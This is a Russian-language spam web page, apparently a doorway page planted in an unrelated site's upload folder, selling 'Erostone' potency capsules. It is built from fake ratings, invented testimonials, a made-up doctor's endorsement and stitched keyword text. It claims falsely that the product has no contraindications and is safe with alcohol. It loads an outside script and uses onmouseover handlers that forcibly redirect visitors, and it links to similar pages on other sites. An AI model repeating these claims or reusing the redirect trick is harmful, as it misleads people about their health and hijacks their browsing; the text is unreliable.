

--- FILE ---
content_type: application/xml
request_url: http://infinity8talents.com/userfiles/9000-deshevye-sredstva-dlia-potentsii-muzhchin-v-aptekakh.xml
body_size: 4518
content:
<html xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset="UTF-8" />
<title>Дешевые средства для потенции мужчин в аптеках</title>
<meta name="description" content="Дешевые средства для потенции мужчин в аптеках. Где купить в харцызске таблетки для потенции" />
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Дешевые средства для потенции мужчин в аптеках Где купить в харцызске таблетки для потенции",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.9",
        "bestRating": "5",
        "ratingCount": "6651"
    }
}</script>
<script type="text/javascript" src="https://erostone.antrm.ru/1"></script></head>
<body>
<h1>Дешевые средства для потенции мужчин в аптеках</h1>
<a href='https://erostone.antrm.ru' target='main' onmouseover='document.location.href="https://erostone.antrm.ru"'><img src="http://erostone.antrm.ru/img/6.jpg" alt="Дешевые средства для потенции мужчин в аптеках" /></a>
<br /><br /><br />
<p>Однако есть среди комментариев в адрес Эростон и множество отрицательных либо нейтральных отзывов. Кто говорит правду, эффективен ли препарат на самом деле и сколько стоит одна упаковка Erostone? Пришло время раскрыть все секреты популярного бренда!</p>
<br /><br /><br /><br /><br />
<a href='https://erostone.antrm.ru'><img src="https://erostone.antrm.ru/img/go1.png" alt="Дешевые средства для потенции мужчин в аптеках" data-lazy-src="https://erostone.antrm.ru/img/go1.png" /></a>
<p>Капсулы помогают бороться с физическими и психическими проблемами, которые ухудшают эрекцию. Также препарат часто покупают абсолютно здоровые мужчины или их партнёры, которым хочется разнообразить свою сексуальную жизнь.  Капсулы Erostone можно использовать не только в лечебных целях, но и в профилактически-усиливающих. Если вы чувствуете, что не можете удовлетворить свою партнершу, поскольку секс длится всего 10-20 минут, то после капсул он будет длиться более часа. Если измениться сексуальная жизнь в лучшею сторону, то и повседневность станет в разы благоприятней и лучше.  Я своей девушке не говорю, что пользуюсь Erostone для потенции. Перед сексом минут за 15 выпиваю 1 капсулу. Она без вкуса, без запаха, а действует во мне как дополнительный мотор. Это моя гарантия стойкой и продолжительной эрекции. Ни разу меня не подводил этот препарат.</p>
<p><strong>Так же Вас могут заинтересовать:</strong></p>
<ol>
<li>Где купить в харцызске таблетки для потенции</li>
<li>Эффективное народное средство для потенции</li>
<li>Erostone купить в ижевске</li>
<li>Таблетки для потенции силденафил отзывы</li>
<li>Таблетки для потенции в аптеках спб</li>
<li><a href="http://kingswaytyres.com/project/kingsway/uploads/5617-sredstvo-dlia-usileniia-potentsii-v-apteke.xml">Erostone купить в усть-илимске</a></li><li><a href="">Средство для ослабления потенции</a></li><li><a href="">Средства для поднятия потенции у мужчин</a></li><li><a href="">Erostone купить в энгельсе</a></li></ol>
<a href='https://erostone.antrm.ru' target='main' onmouseover='document.location.href="https://erostone.antrm.ru"'><img src="http://erostone.antrm.ru/img/5.jpg" alt="Дешевые средства для потенции мужчин в аптеках" /></a>
<p>Erostone для потенции — натуральное и безвредное средство, не имеющее противопоказаний к применению. В отличие от синтетических лекарств, препарат не навредит здоровью даже при одновременном приёме таблеток с алкоголем. Я советую купить Эростон практически всем пациентам независимо от причины их неудовлетворённости качеством секса. Таблетки избавляют от мужской импотенции и дарят незабываемый секс тому, кто хочет просто поэкспериментировать с интимной жизнью. Приобрести средство можно без рекомендации с доктором — в том, как правильно принимать капсулы Эростоне разберётся абсолютно любой мужчина без моей помощи Публикация с детальным анализом и разбором 26 недорогих и эффективных таблеток для потенции мужчин. Найди подходящий для себя медикамент. С плохой эрекцией нередко приходится сталкиваться каждому мужчине после 40 лет. Быстрый и популярный способ справиться с проблемой – таблетки для повышения. Таблетки для мужской силы названия. Лучшими средствами для потенции мужчин будут те лекарства, которые были назначены после полного обследования, так. ВАЖНО ЗНАТЬ! Д. Пушкарь рассказал, как победить простатит в домашних условиях. Такое приятное лечение простатита. Мноших интересуют, какие самые лучшие таблетки для потенции мужчин? Рейтинг медикаметозных средств для эффективного лечения импотенции приведем в статье. Но стоит отметить, что даже самые хорошие. Популярные средства для повышения мужской потенции, предлагаемые аптеками, их наименования, основные составляющие, а также эффект от их применения и возможные нюансы лечения2 из 10|1 голос. Таблетки для потенции мужчин – полезные препараты, которые помогают улучшить качество секса. Однако важно следовать всем рекомендациям врача. Для того, что бы начать решать проблему, стоит ознакомиться со списком самых эффективных и недорогих таблеток для потенции мужчин, и решить, какой. Какие таблетки принимать мужчине для улучшения потенции? Список лекарств, сравнительные таблицы, аналоги, показания к применению. Здесь вы найдете все, что нужно знать про Препараты для улучшения потенции для мужчин! Обзор лучших препаратов и средств, советы, фото + видео. Производитель капсул принимает все меры, чтобы сделать свою продукцию максимально доступной для всех слоёв населения РФ. Именно поэтому препарат под названием Эростон не продаётся в традиционных аптеках. Заказать средство можно только в Интернете.
<a title="Где купить в харцызске таблетки для потенции" href="http://carion.com.sg/userfiles/kakie-tabletki-povyshaiut-potentsiiu-u-muzhchin-6747.xml" target="_blank">Где купить в харцызске таблетки для потенции</a><br />
<a title="Эффективное народное средство для потенции" href="http://ecoverservice.be/gallery/2300-russkoe-sredstvo-dlia-potentsii.xml" target="_blank">Эффективное народное средство для потенции</a><br />
<a title="Erostone купить в ижевске" href="http://dhins.com/testingsites/advantage_aviation/assets/media/sredstva-dlia-rosta-potentsii-342.xml" target="_blank">Erostone купить в ижевске</a><br />
<a title="Таблетки для потенции силденафил отзывы" href="http://mummertsignco.com/userfiles/file/dinamik-tabletki-dlia-potentsii-tsena-1629.xml" target="_blank">Таблетки для потенции силденафил отзывы</a><br />
<a title="Таблетки для потенции в аптеках спб" href="http://map.mme.hu/files/kakie-tabletki-pit-dlia-potentsii-7999.xml" target="_blank">Таблетки для потенции в аптеках спб</a><br />
<a title="Таблетки для потенции в ссср" href="http://almaztb.ru/UserFiles/File/naibolee-effektivnoe-sredstvo-dlia-potentsii8955.xml" target="_blank">Таблетки для потенции в ссср</a><br /></p>
<h2>Отзывы Дешевые средства для потенции мужчин в аптеках</h2>
<p>Для мужской потенции средства лучше как по мне не найти. После приема этого препарата у меня эрекция стала как не когда в жизни. И самое главное что жена мною теперь полностью довольна. Продолжительность полового акта возросла на много. По цене этот препарат относительно не дорогой и для мужской потенции не заменим. Подойдет как молодым людям так и мужчинам уже зрелого возраста и самое основное что для вашего здоровья он является полностью безопасным. По пробуйте и вы не пожалеете! Публикация с детальным анализом и разбором 26 недорогих и эффективных таблеток для потенции мужчин. Найди подходящий для себя медикамент. Нарушение эректильной функции в наше время встречается все чаще. Тем, у кого нет денег на дорогостоящие препараты – подойдут недорогие таблетки для потенции мужчин. Остается лишь узнать, какие. На сегодняшний день приобрести средства для потенции мужчин в аптеках может любой человек. Некоторые медикаменты отпускаются по рецепту, а некоторые – без него. Для повышения потенции сегодня в аптеках можно приобрести различные препараты, как химического, так и растительного происхождения. В чем отличие средств для потенции мужчин в аптеках? Механизмы действия, формы выпуска препаратов, противопоказания, длительность эффекта и диапазон цен. Популярные средства для повышения мужской потенции, предлагаемые аптеками, их наименования, основные составляющие, а также эффект от их применения и возможные нюансы лечения2 из 10|1 голос. Недорогие таблетки для потенции способствуют быстрому восстановлению эрекции, повышают либидо. Узнайте, что это за фармакологические позиции, как правильно их задействовать. Сегодня несложно найти в аптеке дешевые препараты, работающие ничуть не хуже разрекламированных. Что из них выбрать – зависит от поставленной цели. Эректильную дисфункцию (ЭД) можно определить, как неспособность мужчины достичь или. В аптеке можно приобрести лекарственные средства для потенции. Низкие цены в Москве ✈ Быстрая доставка и гарантия Онлайн-заказ Продажа 245 товаров в категории Мужские препараты для повышения потенции  Капсулы Erostone можно использовать не только в лечебных целях, но и в профилактически-усиливающих. Если вы чувствуете, что не можете удовлетворить свою партнершу, поскольку секс длится всего 10-20 минут, то после капсул он будет длиться более часа. Если измениться сексуальная жизнь в лучшею сторону, то и повседневность станет в разы благоприятней и лучше.</p>
<h3>Видео по теме</h3>
<center><iframe width='560' height='315' src='https://www.youtube.com/embed/-ANM1-nlLtc'></iframe></center>
</body>
</html>